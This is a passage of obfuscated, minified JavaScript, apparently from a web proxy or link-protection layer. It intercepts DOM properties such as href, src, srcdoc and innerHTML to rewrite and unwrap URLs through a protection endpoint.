RU=Z9['A'][TN(0xc0a)](Hx)[TN(0xaf2)][TN(0xce8)](RR,TN(0xb5e));if(TN(0x1d8)!=typeof RU||RU[TN(0xa95)](TN(0xf5c)))return;const Rr=null===(RM=MQ(Hx))||void 0x0===RM?void 0x0:RM[TN(0xcc7)];if((0x0,Z0['EW'])(RU)){const RG=(0x0,Z0['sH'])(RU)[TN(0xe16)];RU=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':RG,'kind':Z0['MN'][TN(0x327)],'baseUrl':Z9['A'][TN(0xc0a)](Hx)[TN(0x5f0)][TN(0xc0a)][TN(0xea3)](Hx[TN(0xe41)]),'endpoint':Z1['A'][TN(0x633)],'extra':{'sourceFrameOrigin':Rr}});}let RN=Z9['A'][TN(0xc0a)](Hx)[TN(0xaf2)][TN(0xce8)](RR,TN(0x990));if(RN=MD(Hl,RN,Z9['A'][TN(0xc0a)](Hx)[TN(0x5f0)][TN(0xc0a)][TN(0xea3)](Hx[TN(0xe41)])),R4[TN(0x2c0)](),RU){if('#'===RU){const RX=(0x0,Z0['sH'])(window[TN(0x2f7)][TN(0xb5e)])[TN(0xe16)];RU=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':RX+'#','kind':Z0['MN'][TN(0x327)],'baseUrl':Z9['A'][TN(0xc0a)](Hx)[TN(0x5f0)][TN(0xc0a)][TN(0xea3)](Hx[TN(0xe41)]),'endpoint':Z1['A'][TN(0x633)],'extra':{'sourceFrameOrigin':Rr}});}let RP=Hx;for(;Zm(RP,TN(0xf2f),TN(0x289),{'url':RU,'windowFeatures':RN?TN(0x867)[TN(0x20c)](RN):void 0x0,'name':Hx[TN(0x5a9)]}),RP!==Hx[TN(0xe06)];)RP=RP[TN(0xd35)][TN(0x103e)];}}}TN(0x364)!=typeof Hv&&null!=Hv&&Hv[TN(0xe94)]&&(this[TN(0x2e6)]=this[TN(0x2e6)][TN(0x30c)](RD=>RD!==R3));}};return this[TG(0x2e6)][TG(0x8b3)](R3),R3;})());return Z9['A'][Tr(0xc0a)](Hx)[Tr(0xc20)][Tr(0xce8)](this,HB,R2[Tr(0x76e)],Hv);},function(HB,HS){const TP=s0;return TP(0x289)===HB;}),Mx(Hx,s0(0x7fd),s0(0xe09),function(HB,HS,Hv){const TX=s0;var R0;const R1=null!==(R0=this[TX(0x2e6)])&&void 0x0!==R0?R0:[],R2=R1[TX(0x735)](MJ(HB,HS,Hv));if(-0x1!==R2){const [R3]=R1[TX(0x93b)](R2,0x1);return Z9['A'][TX(0xc0a)](Hx)[TX(0x3dd)][TX(0xce8)](this,HB,R3[TX(0x76e)],Hv);}return Z9['A'][TX(0xc0a)](Hx)[TX(0x3dd)][TX(0xce8)](this,HB,HS,Hv);},HB=>s0(0x289)===HB),Mg(Hx,s0(0x1be),s0(0x990),{'get':function(){const TD=s0;for(var HB=arguments[TD(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][TD(0xc0a)](Hx)[TD(0xa7a)][TD(0xc0a)][TD(0xce8)](this,...HS);return R0?MA(R0):R0;},'set':function(HB){const TA=s0;if(!HB)return Z9['A'][TA(0xc0a)](Hx)[TA(0xa7a)][TA(0x9a8)][TA(0xce8)](this,HB);for(var HS=arguments[TA(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][TA(0xc0a)](Hx)[TA(0xa7a)][TA(0x9a8)][TA(0xce8)](this,MD(Hl,HB,Z9['A'][TA(0xc0a)](Hx)[TA(0x5f0)][TA(0xc0a)][TA(0xea3)](Hx[TA(0xe41)])),...Hv);}}),Mg(Hx,s0(0x1be),s0(0xb5e),{'get':function(){const To=s0;for(var HB=arguments[To(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][To(0xc0a)](Hx)[To(0x3f7)][To(0xc0a)][To(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[To(0xe16)]),R0;},'set':function(HB){const Tb=s0;try{HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][Tb(0x327)],'baseUrl':Z9['A'][Tb(0xc0a)](Hx)[Tb(0x5f0)][Tb(0xc0a)][Tb(0xea3)](Hx[Tb(0xe41)]),'endpoint':Z1['A'][Tb(0x633)]});}catch(R1){Z4['A'][Tb(0xd28)](Tb(0xde0),HB);}for(var HS=arguments[Tb(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][Tb(0xc0a)](Hx)[Tb(0x3f7)][Tb(0x9a8)][Tb(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x1be),s0(0xe4a),{'get':function(){const Tu=s0;let HB=Z9['A'][Tu(0xc0a)](Hx)[Tu(0x3f7)][Tu(0xc0a)][Tu(0xea3)](this);(0x0,Z0['EW'])(HB)&&(HB=(0x0,Z0['sH'])(HB)[Tu(0xe16)]);try{return new URL(HB)[Tu(0xe4a)];}catch(R1){for(var HS=arguments[Tu(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];return Z9['A'][Tu(0xc0a)](Hx)[Tu(0x610)][Tu(0xc0a)][Tu(0xea3)](this,Hv);}}}),Mg(Hx,s0(0x1be),s0(0xc95),{'get':function(){const TY=s0;let HB=Z9['A'][TY(0xc0a)](Hx)[TY(0x3f7)][TY(0xc0a)][TY(0xea3)](this);(0x0,Z0['EW'])(HB)&&(HB=(0x0,Z0['sH'])(HB)[TY(0xe16)]);try{return new URL(HB)[TY(0xc95)];}catch(R1){for(var HS=arguments[TY(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];return Z9['A'][TY(0xc0a)](Hx)[TY(0x1041)][TY(0xc0a)][TY(0xea3)](this,Hv);}}}),Mg(Hx,s0(0x1be),s0(0x608),{'get':function(){const Tk=s0;for(var HB=arguments[Tk(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Tk(0xc0a)](Hx)[Tk(0x3f7)][Tk(0xc0a)][Tk(0xea3)](this,HS);(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[Tk(0xe16)]);try{return new URL(R0)[Tk(0x608)];}catch(R1){return Z9['A'][Tk(0xc0a)](Hx)[Tk(0x669)][Tk(0xc0a)][Tk(0xea3)](this,HS);}}}),Mg(Hx,s0(0x1be),s0(0xf4c),{'get':function(){const TV=s0;for(var HB=arguments[TV(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][TV(0xc0a)](Hx)[TV(0x3f7)][TV(0xc0a)][TV(0xea3)](this,HS);(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[TV(0xe16)]);try{return new URL(R0)[TV(0xf4c)];}catch(R1){return Z9['A'][TV(0xc0a)](Hx)[TV(0x29a)][TV(0xc0a)][TV(0xea3)](this,HS);}}}),Mg(Hx,s0(0x1be),s0(0x73e),{'get':function(){const Ts=s0;for(var HB=arguments[Ts(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Ts(0xc0a)](Hx)[Ts(0x3f7)][Ts(0xc0a)][Ts(0xea3)](this,HS);(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[Ts(0xe16)]);try{return new URL(R0)[Ts(0x73e)];}catch(R1){return Z9['A'][Ts(0xc0a)](Hx)[Ts(0x415)][Ts(0xc0a)][Ts(0xea3)](this,HS);}}}),Mg(Hx,s0(0x1be),s0(0xfc2),{'get':function(){const TT=s0;for(var HB=arguments[TT(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][TT(0xc0a)](Hx)[TT(0x3f7)][TT(0xc0a)][TT(0xea3)](this,HS);(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[TT(0xe16)]);try{return new URL(R0)[TT(0xfc2)];}catch(R1){return Z9['A'][TT(0xc0a)](Hx)[TT(0x312)][TT(0xc0a)][TT(0xea3)](this,HS);}}}),Mg(Hx,s0(0x1be),s0(0x981),{'get':function(){const Tp=s0;for(var HB=arguments[Tp(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Tp(0xc0a)](Hx)[Tp(0xa8a)][Tp(0xc0a)][Tp(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[Tp(0xe16)]),R0;},'set':function(HB){const TF=s0,HS=Z9['A'][TF(0xc0a)](Hx)[TF(0xaf2)][TF(0xce8)](this,TF(0xb5e));HS&&Z9['A'][TF(0xc0a)](Hx)[TF(0xdda)][TF(0xce8)](this,TF(0xb5e),(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HS,'kind':Z0['MN'][TF(0x327)],'baseUrl':Z9['A'][TF(0xc0a)](Hx)[TF(0x5f0)][TF(0xc0a)][TF(0xea3)](Hx[TF(0xe41)]),'endpoint':Z1['A'][TF(0x633)]}));for(var Hv=arguments[TF(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return Z9['A'][TF(0xc0a)](Hx)[TF(0xa8a)][TF(0x9a8)][TF(0xce8)](this,HB,...R0);}}),Mg(Hx,s0(0x1be),s0(0xcc7),{'get':function(){const Tf=s0;for(var HB=arguments[Tf(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][Tf(0xc0a)](Hx)[Tf(0x3f7)][Tf(0xc0a)][Tf(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)?new URL((0x0,Z0['sH'])(R0)[Tf(0xe16)])[Tf(0xcc7)]:Z9['A'][Tf(0xc0a)](Hx)[Tf(0x6dd)][Tf(0xc0a)][Tf(0xea3)](this,HS);}}),Mg(Hx,s0(0x1be),s0(0xf79),{'get':function(){const TL=s0;for(var HB=arguments[TL(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][TL(0xc0a)](Hx)[TL(0x612)][TL(0xc0a)][TL(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[TL(0xe16)]),R0;},'set':function(HB){const TE=s0;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'baseUrl':Z9['A'][TE(0xc0a)](Hx)[TE(0x5f0)][TE(0xc0a)][TE(0xea3)](Hx[TE(0xe41)]),'endpoint':Z1['A'][TE(0x633)]}));for(var HS=arguments[TE(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][TE(0xc0a)](Hx)[TE(0x612)][TE(0x9a8)][TE(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x1be),s0(0x248),{'get':function(){const Tt=s0;for(var HB=arguments[Tt(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Tt(0xc0a)](Hx)[Tt(0x3f7)][Tt(0xc0a)][Tt(0xea3)](this,HS);(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[Tt(0xe16)]);try{return new URL(R0)[Tt(0x248)];}catch(R1){return Z9['A'][Tt(0xc0a)](Hx)[Tt(0xcb9)][Tt(0xc0a)][Tt(0xea3)](this,HS);}}}),My(Hx,s0(0x3d7),s0(0xf70),{'get':function(HB,HS){const Tq=s0;if(Tq(0x1d8)!=typeof HS)return HB[HS];const Hv=HB[(0x0,ZR['_'])(HS)?HS:(0x0,ZR['md'])(ZM(HS))];return Tq(0x553)==typeof Hv?Hv[Tq(0x62b)](HB):Hv;},'set':function(HB,HS,Hv){const TJ=s0;return TJ(0x1d8)!=typeof HS?(HB[HS]=Hv,!0x0):(HB[(0x0,ZR['md'])(ZM(HS))]=Hv,!0x0);},'ownKeys':function(HB){const Ta=s0,HS=Hx[Ta(0x995)][Ta(0x5eb)](HB)[Ta(0x729)](Hv=>Ta(0x1d8)==typeof Hv&&(0x0,ZR['_'])(Hv)?ZZ((0x0,ZR['ks'])(Hv)):Hv);return HS;},'getOwnPropertyDescriptor':function(HB,HS){const TO=s0;return TO(0x1d8)!=typeof HS||(0x0,ZR['_'])(HS)||(HS=(0x0,ZR['md'])(ZM(HS))),Hx[TO(0x995)][TO(0x20e)](HB,HS);}},null),Mg(Hx,s0(0x3d7),s0(0x870),{'get':function(){const Te=s0;for(var HB=arguments[Te(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][Te(0xc0a)](Hx)[Te(0x8e4)][Te(0xc0a)][Te(0xce8)](this,...HS);return Te(0xcb6)===this[Te(0xf7f)][Te(0x1f9)]()?(0x0,MZ['sR'])(R0):R0;},'set':function(HB){const Tc=s0;for(var HS=arguments[Tc(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Tc(0xcb6)===this[Tc(0xf7f)][Tc(0x1f9)]()?Z9['A'][Tc(0xc0a)](Hx)[Tc(0x8e4)][Tc(0x9a8)][Tc(0xce8)](this,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HB}),...Hv):Z9['A'][Tc(0xc0a)](Hx)[Tc(0x8e4)][Tc(0x9a8)][Tc(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x3d7),s0(0xfaa),{'get':function(){const Th=s0;for(var HB=arguments[Th(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][Th(0xc0a)](Hx)[Th(0x80c)][Th(0xc0a)][Th(0xce8)](this,...HS);return(0x0,ZR['_'])(R0)?(0x0,ZR['xE'])(R0):R0;},'set':function(HB){const TK=s0;HB=(0x0,ZR['_'])(HB)?HB:(0x0,ZR['zp'])(HB);for(var HS=arguments[TK(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][TK(0xc0a)](Hx)[TK(0x80c)][TK(0x9a8)][TK(0xce8)](this,HB,...Hv);}}),My(Hx,s0(0x3d7),s0(0xcb6),{'get':function(HB,HS){const Tz=s0;if(Tz(0x72e)===HS)return!0x0;const Hv=HB[HS];return Hv?Tz(0x553)==typeof Hv?Hv[Tz(0x62b)](HB):Tz(0x1d8)==typeof Hv?Tz(0xe70)===HS?(0x0,MZ['QS'])(Hv):(0x0,MZ['hB'])(Hv):Hv:Hv;},'set':function(HB,HS,Hv){const Tl=s0;Tl(0xe70)===HS?Hv=(0x0,MZ['Vd'])({'protectUrlContext':Hl,'style':Hv}):Tl(0x1d8)==typeof Hv&&Hv[Tl(0xca5)](Tl(0x351))&&(Hv=(0x0,MZ['oY'])({'protectUrlContext':Hl,'value':Hv}));const R0=HB[HS];if(HB[HS]=Hv,R0!==Hv){const R1=Z9['A'][Tl(0xc0a)](Hx)[Tl(0xaf2)][Tl(0xce8)](this,Tl(0xcb6));if(R1){const R2=(0x0,Mo['e'])(R1);R1!==R2&&Z9['A'][Tl(0xc0a)](Hx)[Tl(0xdda)][Tl(0xce8)](this,Tl(0xcb6),R2);}}return!0x0;}},null),Mg(Hx,s0(0x43d),s0(0x589),{'get':function(){const Tx=s0;for(var HB=arguments[Tx(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Tx(0xc0a)](Hx)[Tx(0x6ef)][Tx(0xc0a)][Tx(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[Tx(0xe16)]),R0;},'set':function(HB){const Tg=s0,HS=Z9['A'][Tg(0xc0a)](Hx)[Tg(0xaf2)][Tg(0xce8)](this,Tg(0x981));HB&&!(0x0,Z0['EW'])(HB)&&(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Tg(0x217)===HS?Z0['MN'][Tg(0x327)]:Z0['MN'][Tg(0x987)],'baseUrl':Z9['A'][Tg(0xc0a)](Hx)[Tg(0x5f0)][Tg(0xc0a)][Tg(0xea3)](Hx[Tg(0xe41)]),'endpoint':Z1['A'][Tg(0x633)]}));for(var Hv=arguments[Tg(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return Z9['A'][Tg(0xc0a)](Hx)[Tg(0x6ef)][Tg(0x9a8)][Tg(0xce8)](this,HB,...R0);}}),Mg(Hx,s0(0x43d),s0(0x981),{'get':function(){const Ty=s0;for(var HB=arguments[Ty(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Ty(0xc0a)](Hx)[Ty(0xb08)][Ty(0xc0a)][Ty(0xea3)](this,HS);return(0x0,ZR['_'])(R0)&&(R0=(0x0,ZR['ks'])(R0)),R0;},'set':function(HB){const TI=s0;[TI(0x217),TI(0x3fa),TI(0xd9c),TI(0x6c7)][TI(0xca5)](HB)||HB&&!(0x0,ZR['_'])(HB)&&(HB=(0x0,ZR['md'])(HB));for(var HS=arguments[TI(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][TI(0xc0a)](Hx)[TI(0xb08)][TI(0x9a8)][TI(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x8aa),s0(0xa6f),{'get':function(){const Tm=s0,HB=Z9['A'][Tm(0xc0a)](Hx)[Tm(0xaf2)][Tm(0xce8)](this,Tm(0x9a5));for(var HS=arguments[Tm(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];const R1=Z9['A'][Tm(0xc0a)](Hx)[Tm(0x416)][Tm(0xc0a)][Tm(0xce8)](this,...Hv);return Mm(Hx,R1,HB)&&(R1[Tm(0x292)]||(R1[Tm(0x292)]=!0x0,Zn(R1),M5(R1),ZU[Tm(0xc94)](R1)),Ma(R1),MO(Hl,R1)),Z9['A'][Tm(0xc0a)](Hx)[Tm(0x4ab)][Tm(0xc0a)][Tm(0xce8)](this,...Hv);}}),Mx(Hx,s0(0x8f9),s0(0xa09),function(HB,HS){const TQ=s0,Hv=Z9['A'][TQ(0xc0a)](Hx)[TQ(0x44e)][TQ(0xce8)](this,HB,HS);return Hx[TQ(0xd53)](Hv);},function(HB,HS){const Td=s0;return!!Hx[Td(0xd53)];}),Mx(Hx,s0(0x8f9),s0(0x597),function(HB,HS,Hv){const Tn=s0;let R0=Z9['A'][Tn(0xc0a)](Hx)[Tn(0x650)][Tn(0xce8)](this,HB,HS,Hv);var R1;return HB&&0x9===HB[Tn(0xf92)]&&(R0=Z9['A'][Tn(0xc0a)](Hx)[Tn(0x44e)][Tn(0xce8)](this,R0),null!==(R1=R0[Tn(0x2f7)])&&void 0x0!==R1&&null!==(R1=R1[Tn(0x65d)])&&void 0x0!==R1&&R1[0x0]&&(R0[Tn(0x2f7)][Tn(0x65d)][0x0]=Hx[Tn(0xec5)][Tn(0xcc7)]),delete R0[Tn(0xec5)],delete R0[Tn(0x2e6)],R0=Z9['A'][Tn(0xc0a)](Hx)[Tn(0x650)][Tn(0xce8)](this,R0,HS,Hv)),R0;}),Mg(Hx,s0(0xc4c),s0(0xeef),{'get':function(){const Tw=s0;for(var HB=arguments[Tw(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][Tw(0xc0a)](Hx)[Tw(0x3d3)][Tw(0xc0a)][Tw(0xce8)](this,...HS);return Mf[Tw(0xc0a)](Hx,R0);}},function(){const Ti=s0;try{if((Hv=>{const TC=a2M;try{if(null!=Hv&&Hv[TC(0x2d7)])return!0x0;if(TC(0x1d8)==typeof Hv){var R0;if(Hv[TC(0xa95)](TC(0x1ec)))return!0x0;const R1=Hx[TC(0x8f9)][TC(0xa09)](Hv);if(null!=R1&&null!==(R0=R1[TC(0xd3a)])&&void 0x0!==R0&&R0[TC(0xa95)](TC(0x80b)))return!0x0;if([TC(0x956),TC(0x1e7),TC(0x5f3)][TC(0xca5)](null==R1?void 0x0:R1[TC(0xd3a)])&&void 0x0!==(null==R1?void 0x0:R1[TC(0x1ba)])&&void 0x0!==(null==R1?void 0x0:R1[TC(0xedb)])&&void 0x0!==(null==R1?void 0x0:R1[TC(0x279)]))return!0x0;}}catch(R2){}return!0x1;})(this[Ti(0x8bc)]))return!0x1;if((0x0,Z0['EW'])(Hx[Ti(0x2f7)][Ti(0xb5e)])){const Hv=new URL((0x0,Z0['sH'])(Hx[Ti(0x2f7)][Ti(0xb5e)])[Ti(0xe16)]);if(Ti(0xaa6)===Hv[Ti(0xc95)]&&/\/sodar\/.*.html/g[Ti(0x541)](Hv[Ti(0xf4c)]))return!0x1;if(Ti(0xe33)===Hv[Ti(0xc95)]&&Ti(0x8be)===Hv[Ti(0xf4c)])return!0x1;if(Ti(0x2ef)===Hv[Ti(0xc95)]&&Hv[Ti(0xf4c)][Ti(0xe5f)](Ti(0xbd3)))return!0x1;if(Ti(0xfc6)===Hv[Ti(0xc95)]&&Ti(0xea4)===Hv[Ti(0xf4c)])return!0x1;}const HB=((()=>{const TB=Ti;try{return Z9['A'][TB(0xc0a)](Hx)[TB(0x3d3)][TB(0xc0a)][TB(0xce8)](this)[TB(0x2f7)][TB(0xb5e)];}catch(R0){return null;}})());if((0x0,Z0['EW'])(HB)){const R0=new URL((0x0,Z0['sH'])(HB)[Ti(0xe16)]);if(Ti(0x4d7)===R0[Ti(0xc95)]&&Ti(0x474)===R0[Ti(0xf4c)])return!0x1;}const HS=Z9['A'][Ti(0xc0a)](Hx)[Ti(0x3d3)][Ti(0xc0a)][Ti(0xce8)](this);return!(0x0,Z0['Vp'])(Hl)||HS!==Hx[Ti(0xe06)];}catch(R1){return!0x0;}}),Mg(Hx,s0(0x8aa),s0(0xac4),{'get':function(){const TS=s0;for(var HB,HS=arguments[TS(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];const R1=Z9['A'][TS(0xc0a)](Hx)[TS(0x416)][TS(0xc0a)][TS(0xce8)](this,...Hv);if(!R1)return R1;const R2=Z9['A'][TS(0xc0a)](Hx)[TS(0xaf2)][TS(0xce8)](this,TS(0x9a5));if(Mm(Hx,R1,R2)&&(R1[TS(0x292)]||(R1[TS(0x292)]=!0x0,Zn(R1),M5(R1),ZU[TS(0xc94)](R1)),Ma(R1),MO(Hl,R1)),TS(0x4df)===(null===(HB=Hx[TS(0xec5)])||void 0x0===HB?void 0x0:HB[TS(0xcc7)]))return R1;if(Mh(R1)){const R4=R1[TS(0xe41)][TS(0x4d2)](TS(0x262));for(let R5=0x0;R5<R4[TS(0xe28)];R5++){const R6=R4[R5];if(R6[TS(0xff2)][TS(0xca5)](TS(0x662))&&R6[TS(0xff2)][TS(0xca5)](TS(0x388))&&R6[TS(0xff2)][TS(0xca5)](TS(0xc2d)))return R1;}}let R3=Z9['A'][TS(0xc0a)](Hx)[TS(0xf08)][TS(0xc0a)][TS(0xce8)](this);if(R3=R3&&(0x0,ZR['_'])(R3)?(0x0,ZR['ks'])(R3):R3,TS(0xb16)===R3)return R1;if((0x0,Z0['EW'])(R2)){const R7=new URL((0x0,Z0['sH'])(R2)[TS(0xe16)]);if(R7[TS(0xc95)][TS(0xe5f)](TS(0x1063))&&R7[TS(0xf4c)][TS(0xca5)](TS(0xcfc)))return R1;}return Mf[TS(0xc0a)](Hx,R1);}}),Mg(Hx,s0(0x8aa),s0(0x5a9),{'get':function(){const Tv=s0;for(var HB=arguments[Tv(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][Tv(0xc0a)](Hx)[Tv(0xf08)][Tv(0xc0a)][Tv(0xce8)](this,...HS);return(0x0,ZR['_'])(R0)&&(R0=(0x0,ZR['ks'])(R0)),R0;},'set':function(HB){const p0=s0;for(var HS=arguments[p0(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][p0(0xc0a)](Hx)[p0(0xf08)][p0(0x9a8)][p0(0xce8)](this,(0x0,ZR['md'])(HB),...Hv);}}),Mg(Hx,s0(0x8aa),s0(0x9a5),{'get':function(){const p1=s0;for(var HB=arguments[p1(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][p1(0xc0a)](Hx)[p1(0x933)][p1(0xc0a)][p1(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[p1(0xe16)]),R0;},'set':function(HB){const p2=s0;for(var HS=arguments[p2(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return HB[p2(0xa95)](p2(0xe14))?(HB=Ms(HB,Hl,Hx),Z9['A'][p2(0xc0a)](Hx)[p2(0x933)][p2(0x9a8)][p2(0xce8)](this,HB,...Hv)):Z9['A'][p2(0xc0a)](Hx)[p2(0x933)][p2(0x9a8)][p2(0xce8)](this,(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][p2(0x987)],'baseUrl':Z9['A'][p2(0xc0a)](Hx)[p2(0x5f0)][p2(0xc0a)][p2(0xea3)](Hx[p2(0xe41)]),'endpoint':Z1['A'][p2(0x633)]}),...Hv);}}),Mg(Hx,s0(0x8aa),s0(0xc48),{'get':function(){const p3=s0;for(var HB=arguments[p3(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][p3(0xc0a)](Hx)[p3(0x79a)][p3(0xc0a)][p3(0xce8)](this,...HS);},'set':function(HB){const p4=s0;for(var HS=arguments[p4(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];const R1=Z9['A'][p4(0xc0a)](Hx)[p4(0x416)][p4(0xc0a)][p4(0xce8)](this,...Hv);if(R1&&(Zn(R1),M5(R1),ZU[p4(0xc94)](R1)),!HB)return Z9['A'][p4(0xc0a)](Hx)[p4(0x79a)][p4(0x9a8)][p4(0xce8)](this,HB);HB=HB[p4(0xe9e)]();const R2=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Z1['A'][p4(0x633)]+p4(0x107d),'kind':Z0['MN'][p4(0x69b)],'baseUrl':Z9['A'][p4(0xc0a)](Hx)[p4(0x5f0)][p4(0xc0a)][p4(0xea3)](Hx[p4(0xe41)]),'endpoint':Z1['A'][p4(0x633)]});return HB=HB[p4(0xca5)](R2)?Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}):p4(0xae7)[p4(0x20c)](MP,p4(0xe02))[p4(0x20c)](R2,p4(0xaea))[p4(0x20c)]((0x0,MX['x'])()['id'],p4(0x533))+Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}),Z9['A'][p4(0xc0a)](Hx)[p4(0x79a)][p4(0x9a8)][p4(0xce8)](this,HB);}}),Mg(Hx,s0(0x63d),s0(0x990),{'get':function(){const p5=s0;for(var HB=arguments[p5(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][p5(0xc0a)](Hx)[p5(0xe71)][p5(0xc0a)][p5(0xce8)](this,...HS);return R0?MA(R0):R0;},'set':function(HB){const p6=s0;if(!HB)return Z9['A'][p6(0xc0a)](Hx)[p6(0xe71)][p6(0x9a8)][p6(0xce8)](this,HB);for(var HS=arguments[p6(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][p6(0xc0a)](Hx)[p6(0xe71)][p6(0x9a8)][p6(0xce8)](this,MD(Hl,HB,Z9['A'][p6(0xc0a)](Hx)[p6(0x5f0)][p6(0xc0a)][p6(0xea3)](Hx[p6(0xe41)])),...Hv);}}),Mg(Hx,s0(0x63d),s0(0x9a5),{'get':function(){const p7=s0;for(var HB=arguments[p7(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][p7(0xc0a)](Hx)[p7(0x444)][p7(0xc0a)][p7(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[p7(0xe16)]),R0;},'set':function(HB){const 